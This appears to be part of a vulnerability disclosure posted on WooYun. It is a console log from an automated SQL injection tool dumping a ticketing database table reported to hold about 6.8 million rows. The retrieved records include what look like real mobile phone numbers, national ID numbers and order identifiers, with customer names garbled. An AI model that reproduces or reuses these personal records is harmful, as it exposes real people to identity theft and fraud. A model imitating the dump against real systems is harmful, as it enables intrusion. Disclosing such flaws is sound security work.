 [10:12:49] [INFO] retrieved: bigint(20)
[10:12:49] [INFO] retrieved: equipment_mac
[10:12:49] [INFO] retrieved: varchar(255)
[10:12:49] [INFO] retrieved: intdate
[10:12:49] [INFO] retrieved: int(8)
[10:12:49] [INFO] fetching entries of column(s) 'cardid, create_time, customer_name, equipment_mac,
id, intdate, mobile, order_id, product_id, ticket_id' for table 'tbl_data_check_record' in database
'pzj_ticket'
[10:12:49] [INFO] the SQL query used returns 6785008 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over consistency? [y/N] N
[10:13:44] [INFO] retrieved: 652324197809283837
[10:13:45] [INFO] retrieved: 2015-01-06 08:03:49
[10:13:45] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (ht
tp://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '?' charac
ter. Please, find proper character representation inside corresponding output files.
[10:13:45] [INFO] retrieved: ??±??????
[10:13:45] [INFO] retrieved: 862950026577620
[10:13:45] [INFO] retrieved: 1
[10:13:45] [INFO] retrieved: 20150106
[10:13:46] [INFO] retrieved: 13901091158
[10:13:46] [INFO] retrieved: MP2215545994755655
[10:13:46] [INFO] retrieved: 2215558879644262
[10:13:46] [INFO] retrieved: MP2215550289708162
[10:13:46] [INFO] retrieved: 110226198812191129
[10:13:46] [INFO] retrieved: 2015-01-06 08:05:42
[10:13:47] [INFO] retrieved: ????????…
[10:13:47] [INFO] retrieved: 862950026577620
[10:13:47] [INFO] retrieved: 2
[10:13:47] [INFO] retrieved: 20150106
[10:13:47] [INFO] retrieved: 18600017919
[10:13:48] [INFO] retrieved: MP2215545994755656
[10:13:48] [INFO] retrieved: 2215558879644262
[10:13:48] [INFO] retrieved: MP2215550289708163
[10:13:48] [INFO] retrieved: 130322198506203025
[10:13:48] [INFO] retrieved: 2015-01-06 08:10:42
[10:13:48] [INFO] retrieved: ?§?????¨?
[10:13:49] [INFO] retrieved: 862950026577620
[10:13:49] [INFO] retrieved: 3
[10:13:49] [INFO] retrieved: 20150106
[10:13:49] [INFO] retrieved: 18310969914
[10:13:49] [INFO] retrieved: MP2215545994755657
[10:13:50] [INFO] retrieved: 2215558879644262
www.wooyun.org
补天平台